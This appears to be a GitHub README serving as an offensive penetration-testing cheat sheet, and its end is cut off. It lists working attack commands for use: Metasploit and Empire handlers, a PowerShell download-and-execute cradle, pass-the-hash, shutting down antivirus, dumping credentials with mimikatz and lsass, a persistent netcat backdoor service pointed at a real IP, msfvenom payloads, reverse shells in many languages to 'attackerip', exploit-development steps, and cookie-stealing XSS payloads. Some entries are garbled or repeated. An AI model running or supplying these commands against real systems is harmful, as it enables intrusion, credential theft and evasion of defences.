[Empire] api_host=127.0.0.1 api_port=1337 username=empireadmin password=Password123!
[Metasploit] rpc_host=127.0.0.1 rpc_port=55552 password=abc123
#~ crackmapexec 192.168.10.0/24 -u username -p password -M empire_exec -o LISTENER=testCrackmapexec to Meterpreter
We can use the metinject module to directly inject meterpreter into memory using PowerSploit's Invoke-Shellcode.ps1 script.First setup your handler:
msf > use exploit/multi/handler  msf exploit(handler) > set payload windows/meterpreter/reverse_https payload => windows/meterpreter/reverse_https msf exploit(handler) > set LHOST 192.168.10.3 LHOST => 192.168.10.3 msf exploit(handler) > set exitonsession false exitonsession => false msf exploit(handler) > exploit -j [*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.10.3:8443 msf exploit(handler) > [*] Starting the payload handler...
#~ crackmapexec 192.168.10.0/24 -u username -p password -M metinject -o LHOST=192.168.1Passing shell from Empire to Meterpreter metasploit
metasploit listner options
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf exploit(handler) > set lhost 192.168.1.110 lhost => 192.168.1.110 msf exploit(handler) > set lport 2286 lport => 2286 msf exploit(handler) > set ExitOnSession false ExitOnSession => false msf exploit(handler) > set SessionCommunicationTimeout 0 SessionCommunicationTimeout => 0 msf exploit(handler) > exploit -jSetup Empire to send the agent to Metasploit
use module codeexecution/shellcodeinject set Host <ip> set Port <port> executeDeathStar
# Start the Empire console and RESTful API python empire --rest --username empireadmin --password Password123git clone https://github.com/byt3bl33d3r/DeathStar Death Star is written in Python3
pip3 install -r requirements.txt ./DeathStar.pyWindows cmd.exe commands
Add user
net user /add [username] [password]Add User as an admin
net localgroup administrators [username] /addAdd user to RDP group
NET LOCALGROUP "Remote Desktop Users" keyoke /ADDPTH_winexe : open shell without psexec
Example :pth-winexe -U DOMAIN/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //IP_Server cmd.exepth-winexe -U LAB/Administrator%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //192.168.1.44 cmd.exePTH-winexe to Meterpreter
msf exploit(webdelivery) > use exploit/multi/script/webdelivery
msf exploit(web_delivery) > set target 2
target => 2
msf exploit(webdelivery) > set payload windows/meterpreter/reversetcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > set L
set LHOST         set LISTENERCOMM  set LOGLEVEL      set LPORT
msf exploit(web_delivery) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(web_delivery) > set LPORT 1233
LPORT => 1233
msf exploit(web_delivery) > exploit
[*] Exploit running as background job 0.
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress? [*] Started reverse TCP handler on 127.0.0.1:1233  [*] Using URL: http://0.0.0.0:8080/gOAr7kQOTh msf exploit(web_delivery) > [*] Local IP: http://10.2.15.194:8080/gOAr7kQOTh [*] Server started. [*] Run the following command on the target machine: powershell.exe -nop -w hidden -c $j=new-object net.webclient;$j.proxy=[Net.WebRequest]::GetSystemWebProxy();$j.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $j.downloadstring('http://127.0.0.1:8080/gOAr7kQOTh');
Active Directory
# current domain info [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()
domain trusts
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()
current forest info
[System.DirectoryServices.ActiveDirectory.Forest]::GetCurrentForest()
get forest trust relationships
([System.DirectoryServices.ActiveDirectory.Forest]::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest', 'forest-of-interest.local')))).GetAllTrustRelationships()
get DCs of a domain
nltest /dclist:offense.local
net group "domain controllers" /domain
get DC for currently authenticated session
nltest /dsgetdc:offense.local
get domain trusts from cmd shell
nltest /domain_trusts
get user info
nltest /user:"spotless"
get DC for currently authenticated session
set l
get domain name and DC the user authenticated to
klist
get all logon sessions. Includes NTLM authenticated sessions
klist sessions
kerberos tickets for the session
klist
cached krbtgt
klist tgt
whoami on older Windows systems
set u
BloodHound
powershell-import /path/to/BloodHound.ps1
powershell Get-BloodHoundData | Export-BloodHoundCSV
Symantec AV Bypass
During our latest pentest, we faced shitty AV problem since we couldn't get any meterpreter session with psexec cuz of Symatec AV, So we would like to share our solution for this problem:
First We Need to connect with the local admin as system using pth (local hash extracted with bkhive and samdump2)
$./pth-winexe -U DOMAIN.COM/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //10.0.42.154 cmd --system
Then let's Stop the AV  Service
cd "C:\Program Files\Symantec\Symantec Endpoint Protection" smc.exe -stop
Nice now we got rid of the AV, however our payload and IP was still blocked since they use an IPS  so we used a reversehttps listener and psexecpsh to bypass it: mohamed@KeyStrOke:~$ msfconsole use exploit/windows/smb/psexec_psh set payload windows/meterpreter/reverse_https set StageEncoder x86/shikataganai set EnableStageEncoding true set SMBUSER USERNAME set SMBPASS cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb set lhost IP set lport 443 exploit -j and BOOM   :D Server username: NT AUTHORITY\SYSTEM Enjoy your Session
Kiwi collect credentials
meterpreter > load kiwi meterpreter > cred_allNetwork
Nmap Full Web Vulnerable Scan
cd /usr/share/nmap/scripts/
wget http://www.computec.ch/projekte/vulscan/download/nmapnsevulscan-2.0.tar.gz && tar xzf nmapnsevulscan-2.0.tar.gz
nmap -sS -sV --script=vulscan/vulscan.nse target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target
nmap -PN -sS -sV --script=vulscan –script-args vulscancorrelation=1 -p80 target
nmap -sV --script=vuln target
nmap -PN -sS -sV --script=all –script-args vulscancorrelation=1 target
Dirb Dir Bruteforce
dirb http://IP:PORT /usr/share/dirb/wordlists/common.txtNikto web server scanner
nikto -C all -h http://IPWordPress Scanner
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan
./wpscan –url http://IP/ –enumerate p
HTTP Fingerprinting
wget http://www.net-square.com/assets/httprintlinux301.zip && unzip httprintlinux_301.zip
cd httprint_301/linux/
./httprint -h http://IP -s signatures.txt
WordPress Scanner
git clone https://github.com/wpscanteam/wpscan.git && cd wpscan
./wpscan –url http://IP/ –enumerate p
SKIP Fish Scanner
skipfish -m 5 -LY -S /usr/share/skipfish/dictionaries/complete.wl -o ./skipfish2 -u http://IPNmap Ports Scan
1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys)
1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys)
2)fargement
3)data packed – like orginal one not scan packet
4)use auxiliary/scanner/ip/ipidseq for find zombie ip in network to use them to scan — nmap -sI ip target
5)nmap –source-port 53 target
nmap -sS -sV -D IP1,IP2,IP3,IP4,IP5 -f –mtu=24 –data-length=1337 -T2 target ( Randomize scan form diff IP)
nmap -Pn -T2 -sV –randomize-hosts IP1,IP2
nmap –script smb-check-vulns.nse -p445 target (using NSE scripts)
nmap -sU -P0 -T Aggressive -p123 target (Aggresive Scan T1-T5)
nmap -sA -PN -sN target
nmap -sS -sV -T5 -F -A -O target (version detection)
nmap -sU -v target (Udp)
nmap -sU -P0 (Udp)
nmap -sC 192.168.31.10-12 (all scan default)
NC Scanning
nc -v -w 1 target -z 1-1000
for i in {101..102}; do nc -vv -n -w 1 192.168.56.$i 21-25 -z; done
Unicornscan
us -H -msf -Iv 192.168.56.101 -p 1-65535
us -H -mU -Iv 192.168.56.101 -p 1-65535
-H resolve hostnames during the reporting phase -m scan mode (sf - tcp, U - udp) -Iv - verbose
Xprobe2 OS fingerprinting
xprobe2 -v -p tcp:80:open IPSamba Enumeration
nmblookup -A target
smbclient //MOUNT/share -I target -N
rpcclient -U "" target
enum4linux target
SNMP Enumeration
snmpget -v 1 -c public IP
snmpwalk -v 1 -c public IP
snmpbulkwalk -v2c -c public -Cn0 -Cr10 IP
Windows Useful cmds
net localgroup Users
net localgroup Administrators
search dir/s *.doc
system("start cmd.exe /k $cmd")
sc create microsoft_update binpath="cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe" start= auto error= ignore
/c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp For 32 bits
C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp For 64 bits
PuTTY Link tunnel
Forward remote port to local address
cmd.exe /c echo y | .\plink.exe -P 22 -l <USER> -pw "password" -R PORTTOFORWARD:127.0.0.1:ATTACKER_PORT <IP> 2>&1
Meterpreter portfwd
# https://www.offensive-security.com/metasploit-unleashed/portfwd/
forward remote port to local address
meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141
kali > rdesktop 127.0.0.1:3389
Enable RDP Access
reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable
Turn Off Windows Firewall
netsh firewall set opmode disableMeterpreter VNC\RDP
git clone https://github.com/gentilkiwi/mimikatz.git
privilege::debug
sekurlsa::logonPasswords full
Mimikatz use
net user test 1234 /add
net localgroup administrators test /add
Passing the Hash
git clone https://github.com/byt3bl33d3r/pth-toolkit
pth-winexe -U hash //IP cmd
or
apt-get install freerdp-x11 xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP
or
meterpreter > run post/windows/gather/hashdump Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c::: msf > use exploit/windows/smb/psexec msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c msf exploit(psexec) > exploit meterpreter > shell
Hashcat password cracking
hashcat -m 400 -a 0 hash /root/rockyou.txtNetcat examples
c:> nc -l -p 31337
#nc 192.168.0.10 31337
c:> nc -v -w 30 -p 31337 -l < secret.txt
#nc -v -w 2 192.168.0.10 31337 > secret.txt
Banner grabbing with NC
nc 192.168.0.10 80
GET / HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/4.0
Referrer: www.example.com
<enter>
<enter>
Window reverse shell
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80
nc -lp 31337 -e /bin/bash nc 192.168.0.10 31337 nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000
Find SUID\SGID root files
# Find SUID root files
find / -user root -perm -4000 -print
Find SGID root files:
find / -group root -perm -2000 -print
Find SUID and SGID files owned by anyone:
find / -perm -4000 -o -perm -2000 -print
Find files that are not owned by any user:
find / -nouser -print
Find files that are not owned by any group:
find / -nogroup -print
Find symlinks and what they point to:
find / -type l -ls
Python shell
python -c 'import pty;pty.spawn("/bin/bash")'Python\Ruby\PHP HTTP Server
python2 -m SimpleHTTPServer
python3 -m http.server
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8888, :DocumentRoot => Dir.pwd).start"
php -S 0.0.0.0:8888
Get PIDs of process
fuser -nv tcp 80
fuser -k -n tcp 80
Hydra rdp Bruteforce
hydra -l admin -P /root/Desktop/passwords -S X.X.X.X rdpMount Remote Windows Share
smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rwCompiling Exploit in Kali
gcc -m32 -o output32 hello.c (32 bit)
gcc -m64 -o output hello.c (64 bit)
Compiling Windows Exploits on Kali
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80
nc -lp 31337 -e /bin/bash nc 192.168.0.10 31337 nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000
Window reverse shell
wget -O mingw-get-setup.exe http://sourceforge.net/projects/mingw/files/Installer/mingw-get-setup.exe/download
wine mingw-get-setup.exe
select mingw32-base
cd /root/.wine/drive_c/windows
wget http://gojhonny.com/misc/mingwbin.zip && unzip mingwbin.zip
cd /root/.wine/drive_c/MinGW/bin
wine gcc -o ability.exe /tmp/exploit.c -lwsock32
wine ability.exe
NASM Commands
nasm -f bin -o payload.bin payload.asm
nasm -f elf payload.asm; ld -o payload payload.o; objdump -d payload
SSH Pivoting
ssh -D 127.0.0.1:1080 -p 22 user@IP
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains commands target
SSH Pivoting from One Network to Another
ssh -D 127.0.0.1:1080 -p 22 user1@IP1
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains ssh -D 127.0.0.1:1081 -p 22 user1@IP2
Add socks4 127.0.0.1 1081 in /etc/proxychains.conf
proxychains commands target
Pivoting Using metasploit
route add X.X.X.X 255.255.255.0 1
use auxiliary/server/socks4a
run
proxychains msfcli windows/* PAYLOAD=windows/meterpreter/reverse_tcp LHOST=IP LPORT=443 RHOST=IP E
or
https://www.offensive-security.com/metasploit-unleashed/pivoting/
meterpreter > ipconfig
IP Address  : 10.1.13.3
meterpreter > run autoroute -s 10.1.13.0/24
meterpreter > run autoroute -p
10.1.13.0          255.255.255.0      Session 1
meterpreter > Ctrl+Z
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.1.13.2
msf exploit(psexec) > exploit
meterpreter > ipconfig
IP Address  : 10.1.13.2
Exploit-DB search using CSV File
git clone https://github.com/offensive-security/exploit-database.git
cd exploit-database
./searchsploit –u
./searchsploit apache 2.2
./searchsploit "Linux Kernel"
cat files.csv | grep -i linux | grep -i kernel | grep -i local | grep -v dos | uniq | grep 2.6 | egrep "<|<=" | sort -k3
MSF Payloads
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> X > system.exe
msfvenom -p php/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 R > exploit.php
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -a x86 --platform win -f asp -o file.asp
msfvenom -p windows/meterpreter/reversetcp LHOST=<IP Address> LPORT=443 -e x86/shikataga_nai -b "\x00" -a x86 --platform win -f c
MSF Linux Reverse Meterpreter Binary
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -f elf -a x86 --platform linux -o shellMSF Reverse Shell (C Shellcode)
msfvenom -p windows/shellreversetcp LHOST=127.0.0.1 LPORT=443 -b "\x00\x0a\x0d" -a x86 --platform win -f cMSF Reverse Shell Python Script
msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=443 -o shell.pyMSF Reverse ASP Shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp -a x86 --platform win -o shell.aspMSF Reverse Bash Shell
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.shMSF Reverse PHP Shell
msfvenom -p php/meterpreterreversetcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.php
add <?php at the beginning
perl -i~ -0777pe's/^/<?php \n/' shell.php
MSF Reverse Win Bin
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe -a x86 --platform win -o shell.exeLinux Security Commands
# find programs with a set uid bit
find / -uid 0 -perm -4000
find things that are world writable
find / -perm -o=w
find names with dots and spaces, there shouldn’t be any
find / -name " " -print
find / -name ".." -print
find / -name ". " -print
find / -name " " -print
find files that are not owned by anyone
find / -nouser
look for files that are unlinked
lsof +L1
get information about procceses with open ports
lsof -i
look for weird things in arp
arp -a
look at all accounts including AD
getent passwd
look at all groups and membership including AD
getent group
list crontabs for all users including AD
for user in $(getent passwd|cut -f1 -d:); do echo "### Crontabs for $user ####"; crontab -u $user -l; done
generate random passwords
cat /dev/urandom| tr -dc ‘a-zA-Z0-9-!@#$%^&*()+{}|:<>?=’|fold -w 12| head -n 4
find all immutable files, there should not be any
find . | xargs -I file lsattr -a file 2>/dev/null | grep ‘^….i’
fix immutable files
chattr -i file
Win Buffer Overflow Exploit Commands
msfvenom -p windows/shellbindtcp -a x86 --platform win -b "\x00" -f c
msfvenom -p windows/meterpreter/reversetcp LHOST=X.X.X.X LPORT=443 -a x86 --platform win -e x86/shikataga_nai -b "\x00" -f c
COMMONLY USED BAD CHARACTERS: \x00\x0a\x0d\x20                              For http request \x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c           Ending with (0\n\r_)
Useful Commands:
pattern create
pattern offset (EIP Address)
pattern offset (ESP Address)
add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode )
!pvefindaddr pattern_create 5000 !pvefindaddr suggest !pvefindaddr modules !pvefindaddr nosafeseh
!mona config -set workingfolder C:\Mona\%p !mona config -get workingfolder !mona mod !mona bytearray -b "\x00\x0a" !mona pc 5000 !mona po EIP !mona suggest
SEH - Structured Exception Handling
# https://en.wikipedia.org/wiki/Microsoft-specificexceptionhandling_mechanisms#SEH
!mona suggest
!mona nosafeseh
nseh="\xeb\x06\x90\x90" (next seh chain)
iseh= !pvefindaddr p1 -n -o -i (POP POP RETRUN or POPr32,POPr32,RETN)
ROP (DEP)
# https://en.wikipedia.org/wiki/Return-oriented_programming
https://en.wikipedia.org/wiki/DataExecutionPrevention
!mona modules
!mona ropfunc -m *.dll -cpb "\x00\x09\x0a"
!mona rop -m *.dll -cpb "\x00\x09\x0a" (auto suggest)
ASLR - Address space layout randomization
# https://en.wikipedia.org/wiki/Addressspacelayout_randomization
!mona noaslr
EGG Hunter techniques
# https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/
http://www.fuzzysecurity.com/tutorials/expDev/4.html
!mona jmp -r esp
!mona egg -t lxxl
\xeb\xc4 (jump backward -60)
buff=lxxllxxl+shell
!mona egg -t 'w00t'
GDB Debugger Commands
# Setting Breakpoint
break *_start
Execute Next Instruction
next
step
n
s
Continue Execution
continue
c
Data
checking 'REGISTERS' and 'MEMORY'
Display Register Values: (Decimal,Binary,Hex)
print /d –> Decimal
print /t –> Binary
print /x –> Hex
O/P :
(gdb) print /d $eax
$17 = 13
(gdb) print /t $eax
$18 = 1101
(gdb) print /x $eax
$19 = 0xd
(gdb)
Display values of specific memory locations
command : x/nyz (Examine)
n –> Number of fields to display ==>
y –> Format for output ==> c (character) , d (decimal) , x (Hexadecimal)
z –> Size of field to be displayed ==> b (byte) , h (halfword), w (word 32 Bit)
BASH Reverse Shell
bash -i >& /dev/tcp/X.X.X.X/443 0>&1
exec /bin/bash 0&0 2>&0 exec /bin/bash 0&0 2>&0
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196
exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done exec 5<>/dev/tcp/attackerip/4444
cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done
/bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1 /bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1
PERL Reverse Shell
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
for win platform
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PFINET,SOCKSTREAM,getprotobyname("tcp"));if(connect(S,sockaddrin($p,inetaton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’
RUBY Reverse Shell
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
for win platform
ruby -rsocket -e 'c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
ruby -rsocket -e 'f=TCPSocket.open("attackerip","443").to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
PYTHON Reverse Shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AFINET,socket.SOCKSTREAM);s.connect(("attackerip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'PHP Reverse Shell
php -r '$sock=fsockopen("attackerip",443);exec("/bin/sh -i <&3 >&3 2>&3");'JAVA Reverse Shell
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/attackerip/443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
NETCAT Reverse Shell
nc -e /bin/sh attackerip 4444
nc -e /bin/sh 192.168.37.10 443
If the -e option is disabled, try this
mknod backpipe p && nc attackerip 443 0<backpipe | /bin/bash 1>backpipe
/bin/sh | nc attackerip 443
rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4443 0/tmp/
If you have the wrong version of netcat installed, try
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attackerip >/tmp/f
TELNET Reverse Shell
# If netcat is not available or /dev/tcp
mknod backpipe p && telnet attackerip 443 0<backpipe | /bin/bash 1>backpipe
XTERM Reverse Shell
# Start an open X Server on your system (:1 – which listens on TCP port 6001)
apt-get install xnest
Xnest :1
Then remember to authorise on your system the target IP to connect to you
xterm -display 127.0.0.1:1
Run this INSIDE the spawned xterm on the open X Server
xhost +targetip
Then on the target connect back to the your X Server
xterm -display attackerip:1
/usr/openwin/bin/xterm -display attackerip:1
or
$ DISPLAY=attackerip:0 xterm
XSS Cheat Codes
`` https://www.owasp.org/index.php/XSSFilterEvasionCheatSheet ("< iframes > src=http://IP:PORT </ iframes >")
';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//–></SCRIPT>">'>
";!–"<XSS>=&amp;{()}
<IMG SRC="alert('XSS');"> <IMG SRC=alert('XSS')> <IMG """>""> <IMG SRC=&amp;#106;&amp;#97;&amp;#118;&amp;#97;&amp;#115;&amp;#99;&amp;#114;&amp;#105;&amp;#112;&amp;#116;&amp;#58;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&amp;#40;&amp;#39;&amp;#88;&amp;#83;&amp;#83;&amp;#39;&amp;#41;>
<IMG SRC=&amp;#0000106&amp;#0000097&amp;#0000118&amp;#0000097&amp;#0000115&amp;#0000099&amp;#0000114&amp;#0000105&amp;#0000112&amp;#0000116&amp;#0000058&amp;#0000097&amp;#0000108&amp;#0000101&amp;#0000114&amp;#0000116&amp;#0000040&amp;#0000039&amp;#0000088&amp;#0000083&amp;#0000083&amp;#0000039&amp;#0000041> <IMG SRC="jav ascript:alert('XSS');">
perl -e 'print "<IMG SRC=alert(\"XSS\")>";' > out
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^=alert("XSS")>
(">< iframes http://google.com < iframes >)
"> %253cscript%253ealert(document.cookie)%253c/script%253e ">README truncated. View on GitHub


